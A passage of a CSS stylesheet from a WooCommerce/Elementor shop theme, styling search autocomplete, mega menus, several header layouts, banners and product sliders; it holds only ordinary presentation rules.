.search-box .ui-autocomplete li .search-content .search-info .price del, .search-box .ui-autocomplete li .search-content .search-info .price ins, .search-box .ui-autocomplete li .search-content .search-info .price span {
  font-weight: 400 !important;
  font-size: 14px;
}
.search-box .ui-autocomplete li .search-content .search-info .add-cart .add-cart-btn a {
  color: #333 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  padding: 0;
  background: transparent;
}
.search-box .ui-autocomplete li .search-content .search-info .add-cart .add-cart-btn a:hover {
  color: #c44860 !important;
}

.btn-search, .close-search-box {
  cursor: pointer;
}

.bn-border-gradient .apr-banner:before {
  content: "";
  border: 5px solid #c44860;
  border-image-source: linear-gradient(#c44860, #f4ae7b);
  border-image-slice: 5;
  margin: 19px;
  position: absolute;
  bottom: 0;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  opacity: 0.5;
}

.woo-list-category {
  font-family: Raleway;
}
.woo-list-category .list-cate-title {
  font-size: 16px;
  font-weight: 600;
}
.woo-list-category .children-cate {
  margin-top: 18px;
}
.woo-list-category .children-cate li {
  padding: 7px 0;
}
.woo-list-category .children-cate li a {
  font-size: 15px;
}
.woo-list-category .cate-thumb {
  display: block;
  margin-top: 23px;
}

.mega-type-3 .woo-list-category .children-cate {
  margin-top: 10px;
}
.mega-type-3 p.top-title {
  letter-spacing: 3px;
}

.text-gradient {
  color: #c44860;
  background: -webkit-gradient(linear, left top, left bottom, from(#ba2441), to(#f39a5a));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  letter-spacing: -0.025em !important;
  display: block;
  white-space: pre;
}

.slide-sale-product {
  height: 98px;
  width: 98px;
  background: #fff;
  border-radius: 50%;
  position: relative;
  box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.13);
}
.slide-sale-product .sale-content {
  text-align: center !important;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide-sale-product .label-sale {
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
}
.slide-sale-product .sale-number {
  font-size: 30px;
  font-weight: 700;
  line-height: 30px;
}

.btn-add-to-cart-slide:after {
  background: #FDEAD9 !important;
}

.bn-home-1 .bn-before {
  white-space: pre;
}
.bn-home-1 .bn-middle {
  display: block;
  margin-top: 6px;
}

.apr-tabs-nav {
  position: relative;
}
.apr-tabs-nav .horizontal-title {
  position: absolute;
  top: 3px;
  margin: 0;
  font-weight: 600;
}

.categories-home1 {
  padding: 5px 25px !important;
}
.categories-home1 .elementor-row {
  margin: 0 !important;
}
.categories-home1 .elementor-row > .elementor-column {
  padding: 0 !important;
}
.categories-home1 .bn-border-gradient .apr-banner:before {
  border-width: 10px;
  border-image-slice: 10;
  margin: 28px;
}

.woo-cate-style.cate-style-1 .elementor-widget-wrap > div {
  margin: 0;
  padding: 5px;
}
.woo-cate-style.cate-style-1 .elementor-widget-wrap > div:first-child, .woo-cate-style.cate-style-1 .elementor-widget-wrap > div:nth-child(2) {
  width: 50%;
}
.woo-cate-style.cate-style-1 .elementor-widget-wrap > div:last-child .woo-product-category .name-cate {
  right: 99px;
}
.woo-cate-style.cate-style-2 .elementor-widget-wrap > div {
  margin: 0;
  padding: 5px;
}
.woo-cate-style.cate-style-2 .elementor-widget-wrap > div:nth-child(2) .woo-product-category .name-cate {
  right: 99px;
}
.woo-cate-style.cate-style-2 .elementor-widget-wrap > div:last-child, .woo-cate-style.cate-style-2 .elementor-widget-wrap > div:nth-child(3) {
  width: 50%;
}
.woo-cate-style img {
  width: 100%;
}

.best-sellers-home-1 .product-slide ul.products {
  padding-top: 10px;
}
.best-sellers-home-1 ul.slick-dots {
  margin-top: 26px;
  margin-left: auto;
  margin-right: auto;
}
.best-sellers-home-1 ul.slick-dots li {
  margin: 0 9px;
}
.best-sellers-home-1 ul.slick-dots li button {
  width: 4px;
}

.new-arrival-home-1 ul.products .product-content .product-action {
  padding: 0;
}
.new-arrival-home-1 ul.products .product-content .product-action .desc {
  display: none;
}
.new-arrival-home-1 .apr-tabs-content {
  margin-top: 13px;
}
.new-arrival-home-1 .tabs-content {
  padding: 0 !important;
}

.new-arrivals-secsion .label-product {
  width: 65px;
  top: 21px;
  font-size: 11px;
  height: 23px;
  line-height: 25px;
  left: 11px;
}

.new-arrivals-secsion .woocommerce ul.products .product-action .action-item .add-cart-btn a, .best-sellers-home-1 .woocommerce ul.products .product-action .action-item .add-cart-btn a {
  font-weight: 500;
}

.label-new {
  background: #f4ae7b;
  color: #fff;
  border-radius: 30px;
  padding: 1px 10px;
  margin-left: 5px;
}

.logged-in .humburger-menu {
  top: 30px;
}

.custom.tp-bullets .tp-bullet:hover,
.custom.tp-bullets .tp-bullet.selected {
  background: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  animation: autofill 0s forwards;
}

@keyframes autofill {
  100% {
    background: transparent;
    color: inherit;
  }
}
.site-header.header-05 .search-block-top {
  box-shadow: none;
  border-radius: 5px;
  border: 1px solid #ebebeb;
}

.header-05 .header-top {
  background-color: #f6f6f6;
  padding: 0;
}
.header-05 .header-top .header-menu {
  padding: 9px 0 7px;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li {
  font-family: "Domine";
  display: inline-block;
  padding: 0;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li > a {
  color: #797476;
  font-weight: 400;
  padding: 0 16px 0 12px;
  font-size: 15px;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li > a:hover {
  color: #c44860;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li:first-child > a {
  padding-left: 0;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li:after {
  content: "";
  height: 13px;
  width: 1px;
  display: block;
  position: absolute;
  right: 0;
  background-color: #e1e1e1;
  top: 50%;
  transform: translateY(-50%);
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li:last-child:after {
  display: none;
}
.header-05 .header-top .content-topbar {
  margin: 0 25px 0 0;
  padding: 9px 0 7px;
}
.header-05 .header-top .content-topbar span {
  color: #c44860;
  font-size: 15px;
  font-weight: 700;
}
.header-05 .header-top .content-topbar a {
  color: #797476;
}
.header-05 .header-top .content-topbar a:hover {
  color: #c44860;
}
.header-05 .header-top .social-header {
  padding: 9px 0 7px;
}
.header-05 .logo img {
  max-height: 74px;
}
.header-05 .header-center {
  padding: 15px 0 13px;
}
.header-05 .header-center .col-sm-6 .logo {
  justify-content: flex-start;
}
.header-05 .header-nav-inner {
  height: 100%;
}
.header-05 .header-bottom .header-menu .mega-menu > li > a {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 26px;
  padding: 11px 33px 8px;
}
.header-05 .header-bottom .header-menu .mega-menu > li > a > i {
  color: #c44860;
  font-size: 23px;
  padding-right: 10px;
}

.social-header .list-social li {
  display: inline-block;
  padding: 0;
  padding-right: 22px;
}
.social-header .list-social li a {
  color: #797476;
  font-size: 15px;
}
.social-header .list-social li a:hover {
  color: #c44860;
}

.header-fixed .header-06.fix-top .header-middle .mega-menu > li > a,
.header-fixed .header-06.fix-top .header-icon i, .header-fixed .header-06.fix-top .languges-flags .lang-1,
.header-fixed .header-06.fix-top .icon-header {
  color: #fff;
}
.header-fixed .header-06.fix-top .header-middle .mega-menu > li > a:hover,
.header-fixed .header-06.fix-top .header-icon i:hover, .header-fixed .header-06.fix-top .languges-flags .lang-1:hover,
.header-fixed .header-06.fix-top .icon-header:hover {
  color: #c44860;
}

.header-06 .header-icon > div {
  padding: 0 26px;
  font-size: 16px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.header-06 .header-icon > div.languges-flags {
  height: 100%;
}
.header-06 .header-icon > div:last-child:after, .header-06 .header-icon > div:before {
  position: absolute;
  content: "";
  height: 13px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-right: 1px solid #dfdfdf;
}
.header-06 .header-icon > div:last-child:after {
  left: auto;
  right: 0;
}
.header-06 .text-items {
  right: 8px;
}
.header-06 .header-icon {
  padding-left: 15px;
}
.header-06 .header-icon .account-header .content-filter {
  left: auto;
  right: 0;
}
.header-06 .cart-header .content-filter,
.header-06 .megamenu_sub {
  right: 0;
  left: auto;
}
.header-06 .languges-flags .lang-1 {
  border: none;
  padding: 0;
  text-transform: uppercase;
  display: table-cell;
  vertical-align: middle;
}

/*===================================
	2.3 Mega Menu
===================================*/
.mega-menu .tip {
  background: #c44860 none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  line-height: 11px;
  padding: 4px 9px;
  position: relative;
  vertical-align: middle;
}

.open-submenu {
  margin-left: 3px;
}

.caret-submenu {
  color: #000;
  cursor: pointer;
  display: none;
  height: 40px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 5px;
  width: 40px;
}
.caret-submenu i {
  display: flex;
  height: 100%;
  align-items: center;
  width: 100%;
  justify-content: center;
}
.caret-submenu.active i:before {
  content: "\e648";
}

.mega-menu > li.megamenu .sub-menu li:last-child > a {
  border: none;
}

.menu-bottom {
  display: none;
}

.megamenu > ul.sub-menu {
  width: 600px;
}
.megamenu > ul.sub-menu > li.menu-item {
  float: left;
  width: 50%;
  padding: 0 15px;
}
.megamenu > ul.sub-menu > li.menu-item.menu_start_new_row {
  clear: both;
  width: 100% !important;
}
.megamenu > ul.sub-menu .sub-menu {
  background-color: transparent !important;
}
.megamenu.menu-item-has-children > ul.sub-menu {
  left: auto;
  right: 15px;
}
.megamenu.mega_column_3 > ul.sub-menu {
  width: 800px;
}
.megamenu.mega_column_3 > ul.sub-menu > li.menu-item {
  width: 33.3333333333%;
}
.megamenu.mega_column_4 > ul.sub-menu {
  width: 1110px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .megamenu.mega_column_4 > ul.sub-menu {
    width: 932px;
  }
}
.megamenu.mega_column_4 > ul.sub-menu > li.menu-item {
  width: 25%;
}
.megamenu.mega_column_5 > ul.sub-menu {
  width: 1300px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .megamenu.mega_column_5 > ul.sub-menu {
    width: 932px;
  }
}
.megamenu.mega_column_5 > ul.sub-menu > li.menu-item {
  width: 20%;
}
.megamenu.menu_fullw > ul.sub-menu {
  width: 100%;
}
.megamenu .menu_hide_title > a {
  display: none;
}

.menu_icon_top > a > i {
  position: absolute;
  top: calc(50% - 29px);
  width: 100%;
  left: 0;
  text-align: center;
}

.menu_bg_overlay > ul.sub-menu:before {
  content: "";
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0.2;
}

.ui-autocomplete {
  padding: 15px;
  max-height: 250px;
  overflow-y: scroll;
  background-color: #fff;
  position: absolute !important;
  top: calc(100% + 15px) !important;
  left: 0 !important;
  border: 1px solid #ebebeb;
  width: 100% !important;
  z-index: 1;
}
.ui-autocomplete .woocommerce.add_to_cart_inline {
  border: none !important;
  padding: 0 !important;
  margin: 7px 0 0 !important;
}
.ui-autocomplete .search-img {
  float: left;
  margin-right: 20px;
  border: 1px solid #ebebeb;
  margin-top: 0;
  width: 98px;
}
.ui-autocomplete > li {
  overflow: hidden;
  clear: both;
  padding: 0;
}
.ui-autocomplete > li:last-child {
  margin-bottom: 0;
}
.ui-autocomplete .search-info {
  overflow: hidden;
  text-align: left;
}
.ui-autocomplete .search-info > a {
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  margin-bottom: 3px;
  margin-top: 0;
  color: #333333;
  font-weight: 500;
  line-height: 22px;
}
.ui-autocomplete .search-info > a:hover {
  color: #c44860;
}
.ui-autocomplete .price .add_to_cart_inline span {
  color: #c44860;
}
.ui-autocomplete .price .add_to_cart_inline ins {
  background: none;
}
.ui-autocomplete .price .add_to_cart_inline del span {
  color: #8f8f8f;
}
.ui-autocomplete .add-cart {
  margin-top: 5px;
}

.menu-block .woocommerce div.product-grid div.product {
  padding: 0;
}
.menu-block .product_list .product-content .product-image {
  width: 60px;
  border: 1px solid #ebebeb;
  margin-right: 15px;
}
.menu-block .product_list .product-content .product-desc .price span {
  font-size: 13px;
}
.menu-block .product_list .product-content .product-desc .price span.woocommerce-Price-currencySymbol {
  font-size: 13px;
}
.menu-block .arrowpress-products .woocommerce {
  margin-top: 12px;
}
.menu-block .product-list {
  padding-bottom: 0;
}
.menu-block .product-list > .item {
  margin-bottom: 15px;
}
.menu-block .product-list .product-action-list {
  background-color: transparent;
}
.menu-block .product-list .product-action-list .list_add_to_cart a {
  background-color: transparent;
}
.menu-block .product-list .product-content .product-desc {
  padding: 0;
  min-height: 100%;
}
.menu-block .product-list .product-content .product-desc .price {
  margin: 0;
  border: none;
  padding: 0;
}
.menu-block .product-content .price {
  font-size: 13px;
}
.menu-block .action_item_box, .menu-block .desc {
  display: none !important;
}
.menu-block .trending {
  font-size: 13px;
}
.menu-block .trending label {
  color: #1b2429;
  font-weight: 400;
  margin: 0;
}
.menu-block .trending a {
  display: inline-block !important;
  padding: 0 10px !important;
  vertical-align: middle;
  color: #c44860 !important;
}
.menu-block .trending a:hover {
  color: #282828 !important;
}

.megamenu_sub {
  position: absolute;
  width: 1290px;
  padding: 44px 60px 36px;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 100%;
  z-index: 10;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  transition: all 0.4s ease 0s;
  transform-origin: 0 0 0;
  transform: rotate3d(1, 0, 0, -90deg);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease 0s;
}
.megamenu_sub .slimScrollBar {
  height: 80px !important;
  margin-top: 44px;
}

.mega-menu > li:hover .megamenu_sub {
  transform: none;
  opacity: 1;
  visibility: visible;
}

.mega-type-2 .title-top-reviews {
  position: absolute;
}
.mega-type-2 .apr-product ul.products {
  padding-top: 45px;
}
.mega-type-2 .apr-product ul.products li {
  margin: 0 !important;
}
.mega-type-2 .apr-product ul.products li .product-action {
  display: none !important;
}
.mega-type-2 .apr-product ul.products li .product-top .label-product {
  font-size: 10px;
  width: 54px;
  height: 22px;
  line-height: 22px;
  left: -11px;
  top: 16px;
}
.mega-type-2 .apr-product ul.products li .product-top .label-product + .on-sale, .mega-type-2 .apr-product ul.products li .product-top .label-product.on-sale + .new, .mega-type-2 .apr-product ul.products li .product-top .label-product.on-hot + .new {
  left: 16px;
}
.mega-type-2 .apr-product ul.products li .product-title a.product-name {
  font-size: 13px !important;
  font-weight: 800;
  line-height: 20px;
}
.mega-type-2 .apr-product ul.products li .product-desc {
  padding: 16px 0 0 !important;
}
.mega-type-2 .apr-product ul.products li .product-desc .star-rating {
  margin-top: 7px !important;
}
.mega-type-2 .apr-product ul.products li .product-desc .label-product.on-sale {
  width: 26px !important;
  height: 26px !important;
  line-height: 26px !important;
  border-radius: 50%;
  padding: 0;
  font-size: 11px !important;
  margin-left: 0 !important;
}
.mega-type-2 .apr-product ul.products li .product-desc .label-product.on-sale .label-upto {
  display: none;
}
.mega-type-2 .apr-product ul.products li .product-desc .price {
  font-family: Domine;
  font-size: 13px !important;
  margin: 0 !important;
}
.mega-type-2 .apr-product .slick-arrow {
  font-size: 14px;
  color: #333333;
  top: 6px;
  background-color: transparent;
}
.mega-type-2 .apr-product .slick-arrow:hover {
  background: none;
  border: none;
  color: #c44860;
}
.mega-type-2 .apr-product .slick-arrow.btn-prev {
  right: 39px;
}
.mega-type-2 .apr-product .slick-arrow.btn-prev i:before {
  content: "\e64a";
}
.mega-type-2 .apr-product .slick-arrow.btn-next {
  right: 13px;
}
.mega-type-2 .apr-product .slick-arrow.btn-next i:before {
  content: "\e649";
}

@media (min-width: 1340px) {
  .megamenu_sub {
    width: 1290px;
  }
}
@media (max-width: 1339px) {
  .megamenu_sub {
    width: 1165px;
    padding: 40px 20px;
  }
  .header-01 .box-header-info {
    padding: 0 10px;
  }
}
@media (min-width: 1236px) {
  header.header-02.header-wine .menu-content {
    margin-top: 325px;
  }
}
@media (min-width: 992px) and (max-width: 1026px) {
  header.header-02.header-wine .menu-content {
    margin-top: 140px;
  }
}
@media (min-width: 1027px) and (max-width: 1200px) {
  header.header-02.header-wine .menu-content {
    margin-top: 185px;
  }
}
@media (min-width: 1201px) and (max-width: 1235px) {
  header.header-02.header-wine .menu-content {
    margin-top: 300px;
  }
}
@media (min-width: 1200px) {
  .header-menu .mega-menu > li > a {
    padding: 0 14px;
  }
  .site:not(.boxed) .container-fluid.boxed {
    padding: 0 100px;
  }
  .boxed {
    position: relative;
  }
  .boxed .site-header.is-sticky {
    width: auto;
    left: 100px;
    right: 100px;
  }
  .header-03 .header-icon .languges-flags {
    padding-left: 31px;
  }
  .header-03 .mega-menu > li {
    margin-right: 25px;
  }
}
@media (max-width: 1199px) {
  .languges-flags {
    padding-left: 13px !important;
  }
  .languges-flags .lang-1 {
    padding: 0 10px;
  }
  .btn-humburger, .btn-menu {
    margin-left: 29px;
  }
  .megamenu_sub {
    width: calc(100% - 30px);
  }
  .megamenu_sub .elementor-container {
    max-width: 100% !important;
  }
  .header-01 .header-search-category .category_dropdown {
    width: 240px;
  }
}
@media (max-width: 1199px) and (min-width: 1025px) {
  .bn-mega-1 .apr-banner .bn-middle {
    font-size: 17px !important;
  }
  .bn-mega-1 .apr-banner .bn-desc {
    font-size: 20px !important;
  }
}
@media (max-width: 1024px) {
  .account-popup {
    padding: 50px 0;
  }
  .account-popup .nav-tabs {
    margin-top: 30px;
  }
  .account-popup form.login, .account-popup form.register {
    padding-top: 25px;
  }
  .account-popup form.login button[type=submit], .account-popup form.register button[type=submit] {
    margin-top: 30px;
  }
  .account-popup .woocommerce-form .form-row-user, .account-popup .woocommerce-form .form-row-email {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .header-05 .logo {
    justify-content: center;
  }
  .header-05 .header-bottom {
    border-top: 1px solid #ebebeb;
  }
  .header-05 .searchform .search-no-results {
    top: 100%;
  }
  .header-05 .search-form .product-search {
    height: 34px;
    font-weight: 400;
    color: #ababab;
    padding-right: 40px;
    min-width: 270px;
  }
  .header-05 .search-form .product-search::-moz-placeholder {
    color: #ababab;
    opacity: 1;
  }
  .header-05 .search-form .product-search::placeholder {
    color: #ababab;
    opacity: 1;
  }
  .header-05 .search-form .product-search:-webkit-input-placeholder {
    color: #ababab;
  }
  .header-05 .search-form .product-search::-ms-input-placeholder {
    color: #ababab;
  }
  .header-05 .searchsubmit.woosearch-submit.submit.btn-search {
    height: 100%;
    top: 2px;
    border-radius: 0;
    background: transparent;
    color: #797476;
    top: 2px;
    right: 0;
    padding-right: 7px;
    text-align: right;
    font-size: 16px;
    padding-left: 0;
    width: 40px;
  }
  .header-05 .header-icon {
    text-align: right;
  }
  .header-05 .header-icon .label-acc {
    color: #797476;
    font-size: 15px;
    padding-left: 8px;
  }
  .header-05 .header-icon .account-header {
    padding-left: 20px;
  }
  .header-05 .header-icon .account-header a i {
    border: 1px solid #797476;
    border-radius: 50%;
    color: #9e9b9c;
    font-size: 20px;
    padding: 5px;
  }
  .header-05 .cart-header .icon-header {
    font-size: 28px;
  }
  .header-05 .cart-header .icon-header span {
    height: 32px;
    width: 32px;
  }
  .header-05 .cart-header .minicart-content .text-items {
    font-family: Raleway;
    font-size: 17px;
    background: #c44860;
    width: 25px;
    height: 25px;
    top: -10px;
    right: -14px;
  }
  .header-05 .cart-header .label-cart {
    padding-left: 24px;
    font-size: 15px;
  }
  .hidden-desktop {
    display: none !important;
  }
  .header-fixed .side-breadcrumb {
    padding-top: 150px;
  }
  .text-items {
    font-size: 10px;
  }
  .header-01 .text-items {
    display: none;
  }
  .header-01 .header-icon .cart_label {
    flex-wrap: wrap;
    justify-content: center;
  }
  .header-01 .header-icon .cart_label .text-header {
    width: 100%;
    height: auto;
  }
  .header-01 .header-icon .cart_label .text-header .icon-header {
    justify-content: center;
  }
  .menu-icon:hover .mega-menu {
    display: inline-block !important;
    opacity: 1;
    visibility: visible;
    z-index: 99;
    transform: none;
  }
  .header-top .languges-flags:hover .content-filter {
    opacity: 1;
    visibility: visible;
    top: calc(100% + 15px);
  }
  .content-filter {
    right: 15px;
    z-index: 2;
    top: 100%;
    transition: all 0.3s ease-in-out 0s;
  }
  .cart-header.active_minicart .cart-block {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .header-menu .mega-menu > li.megamenu {
    position: static;
  }
  .header-menu .mega-menu > li.megamenu .sub-menu .sub-menu {
    position: static;
    transform: none;
    opacity: 1;
    visibility: visible;
    box-shadow: none;
  }
  .header-menu .mega-menu > li > a {
    color: #333;
  }
  .mega-menu > li.megamenu:hover > .sub-menu,
  .mega-menu > li:not(.megamenu):hover > .sub-menu {
    transform: none !important;
    opacity: 1;
    visibility: visible;
  }
  .mega-menu {
    font-family: Raleway;
  }
  .mega-menu > li > a {
    font-size: 15px;
    font-weight: 600;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a {
    border: none;
    text-transform: uppercase;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a .open-submenu {
    display: none;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a:hover {
    background: none;
  }
  .mega-menu > li > a > .tip {
    position: absolute;
    top: calc(50% - 22px);
    transform: translateY(-50%);
    font-size: 10px;
    right: 17px;
    border-radius: 9.5px;
  }
  .mega-menu > li:not(.megamenu) .sub-menu,
  .mega-menu > li > .sub-menu {
    border: none;
  }
  .mega-menu li:not(.megamenu) .sub-menu {
    padding: 15px 0;
  }
  .mega-menu li:not(.megamenu) .sub-menu li a:hover {
    background: transparent;
  }
  .mega-menu > li:not(.megamenu):hover > .sub-menu, .mega-menu > li.megamenu:hover > .sub-menu {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    opacity: 1;
    visibility: visible;
  }
  .mega-menu > li:not(.megamenu):hover > .sub-menu .sub-menu, .mega-menu > li.megamenu:hover > .sub-menu .sub-menu {
    left: 100%;
    top: -12px;
  }
  .mega-menu > li:not(.megamenu).left_side_menu .sub-menu {
    left: auto;
    right: 15px;
  }
  .mega-menu > li:not(.megamenu).left_side_menu .sub-menu .sub-menu {
    left: -100% !important;
  }
  .mega-menu > li:not(.megamenu) .sub-menu {
    padding: 0;
    left: 0;
    position: absolute;
    top: 100%;
    width: 300px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease 0s;
    transform-origin: 0 0 0;
    transform: rotate3d(1, 0, 0, -90deg);
    box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
    transform-origin: 0 0;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li {
    padding: 0 30px;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li .open-submenu {
    float: right;
    transform: rotate(-90deg);
    font-size: 9px;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li a {
    padding: 14px 0;
    border-top: 1px dashed #dfdfdf;
  }
  .mega-menu > li:not(.megamenu) .sub-menu li:first-child > a {
    border-top: none;
  }
  .mega-menu > li:not(.megamenu) li:hover > .sub-menu {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible;
    opacity: 1;
  }
  .mega-menu > li:not(.megamenu) li.last-item .sub-menu {
    left: auto;
    right: 100%;
  }
  .mega-menu > li.megamenu > .sub-menu {
    right: 0;
    position: absolute;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease 0s;
    transform-origin: 0 0 0;
    transform: rotate3d(1, 0, 0, -90deg);
    box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  }
  .mega-menu > li.megamenu:hover .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a {
    padding-left: 0;
    color: #222;
  }
  .mega-menu > li.megamenu > .sub-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu > li.megamenu > .sub-menu > li > .sub-menu > li {
    padding: 0 10px 10px;
  }
  .mega-menu > li.megamenu > .sub-menu > li > .sub-menu > li:last-child {
    padding-bottom: 0;
  }
  .mega-menu > li.megamenu > .sub-menu > li > .sub-menu > li > a:hover {
    background: none;
  }
  .mega-menu > li.megamenu .sub-menu {
    padding: 15px 20px;
    border-width: 0;
    border-top-width: 1px;
  }
  .mega-menu > li.megamenu .sub-menu .sub-menu {
    padding: 15px 0 0 0;
  }
  .mega-menu > li.megamenu .sub-menu .sub-menu a {
    padding-bottom: 7px;
    padding: 8px 0 7px;
  }
  .mega-menu li .product_list_widget .product-img {
    width: 60px;
    border: 1px solid #ebebeb;
  }
  .mega-menu li .product_list_widget .product-img a {
    padding: 0;
    border: none !important;
  }
  .mega-menu li .product_list_widget .product-img a:hover {
    background: none;
  }
  .mega-menu li .product_list_widget .product-img a img {
    width: 60px;
  }
  .mega-menu li .product_list_widget .product-content {
    overflow: hidden;
  }
  .mega-menu li .product_list_widget .product-content .product-title {
    font-size: 12px;
    padding: 0;
    text-transform: none;
    line-height: normal;
    border: none !important;
  }
  .mega-menu li .product_list_widget .product-content .product-title:hover {
    background: none;
  }
  .mega-menu li .product_list_widget .product-content .price del span {
    font-size: 13px !important;
  }
  .mega-menu li .product_list_widget .product-content .price .amount {
    font-size: 16px;
  }
  .mega-menu li .product_list_widget .product-content span.woocommerce-Price-amount span {
    font-size: 16px;
  }
  header .mega-menu > li.megamenu:hover > .sub-menu .sub-menu, header .mega-menu > li:not(.megamenu):hover > .sub-menu .sub-menu {
    padding: 0;
    left: 100%;
    top: 0;
  }
  .header-01 .header-bottom #site-navigation {
    display: none;
  }
  .header-01 .header-bottom {
    transition: all 0.3s;
  }
  .header-01 .header-bottom div:not(.box-header-info) .header-search-category {
    width: 100%;
  }
  .header-01 .header-bottom div:not(.box-header-info) .header-search-category form {
    border-right: 0;
  }
  .header-01.is-sticky .header-bottom, .header-01.menu-hidden .header-bottom {
    display: none;
  }
  .header-02:not(.header-wine) .header-menu:not(.menu-desktop) .mega-menu {
    display: block;
  }
  .header-02:not(.header-wine) .header-middle {
    position: relative;
  }
  .header-02:not(.header-wine) .header-menu {
    display: block !important;
    z-index: 11;
    transition: all 0.3s ease-in-out;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu {
    justify-content: center;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li {
    height: 100%;
    display: block;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li > a {
    padding-left: 32px;
    padding-right: 17px;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li > a:hover {
    color: #c44860;
  }
  .header-02:not(.header-wine) .header-menu .mega-menu > li:first-child > a {
    padding-left: 0;
  }
  .header-02:not(.header-wine) .mega-menu > li.megamenu > .sub-menu {
    right: auto;
    top: 0;
    left: calc(100% + 10px);
  }
  .header-02:not(.header-wine) .mega-menu > li.megamenu > .sub-menu:before {
    position: absolute;
    content: "";
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 10px 7.5px 0;
    border-color: transparent #fff transparent transparent;
  }
  .header-02:not(.header-wine) .mega-menu > li.megamenu > .sub-menu:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 10px;
    top: 0;
    left: -10px;
    background-color: transparent;
  }
  .header-02:not(.header-wine) .open-submenu {
    margin-left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    z-index: 1;
  }
  .header-02:not(.header-wine) .header-right .cart-header, .header-02:not(.header-wine) .header-right .account-header a, .header-02:not(.header-wine) .header-right .header-contact i, .header-02:not(.header-wine) .header-right .search-header {
    color: #333333;
  }
  .header-02:not(.header-wine) .logo, .header-02:not(.header-wine) .header-right, .header-02:not(.header-wine) .header-menu .mega-menu > li {
    height: 132px;
  }
  .header-02:not(.header-wine) .cart-header:hover, .header-02:not(.header-wine) .account-header a:hover, .header-02:not(.header-wine) .header-contact i:hover, .header-02:not(.header-wine) .search-header:hover {
    color: #c44860;
  }
  .header-02:not(.header-wine).fix-top .logo, .header-02:not(.header-wine).fix-top .header-right, .header-02:not(.header-wine).fix-top .header-menu .mega-menu > li {
    transition: height 0.6s;
  }
  .site-header.header-04 .header-icon .cart-header:hover .cart-block.content-filter,
  .site-header.header-04 .header-icon .cart-header .cart-block {
    top: calc(100% - 25px);
  }
  .admin-bar header.header-02.header-wine {
    top: 100px !important;
  }
  header.header-02.header-wine {
    position: absolute !important;
    right: 36px !important;
    width: 175px !important;
    top: 68px !important;
    left: auto;
    box-shadow: none !important;
  }
  header.header-02.header-wine.active-sticky {
    position: absolute !important;
    background-color: transparent !important;
    box-shadow: none !important;
  }
  header.header-02.header-wine .logo img {
    max-height: 132px;
  }
  header.header-02.header-wine .row {
    display: block;
  }
  header.header-02.header-wine .open-submenu {
    margin-left: 7px;
  }
  header.header-02.header-wine.is-sticky .header-menu .mega-menu > li {
    height: auto !important;
  }
  header.header-02.header-wine.menu-hidden {
    background-color: transparent;
    transform: none;
  }
  header.header-02.header-wine .search-header {
    padding: 0;
    position: absolute;
    top: 54px;
    transform: translateX(-50%);
    left: 50%;
  }
  header.header-02.header-wine .search-header .btn-search {
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.09);
    width: 45px;
    height: 45px;
    color: #000;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px !important;
  }
  header.header-02.header-wine .mega-menu {
    display: block;
  }
  header.header-02.header-wine .mega-menu .sub-menu, header.header-02.header-wine .mega-menu .megamenu_sub {
    top: 0 !important;
    left: auto;
    right: 100%;
  }
  header.header-02.header-wine .mega-menu > li {
    height: auto !important;
  }
  header.header-02.header-wine .mega-menu > li.megamenu {
    position: relative;
  }
  header.header-02.header-wine .mega-menu > li.menu-item-has-children:hover > a:before {
    position: absolute;
    content: "";
    left: 0;
    width: 0;
    height: 0;
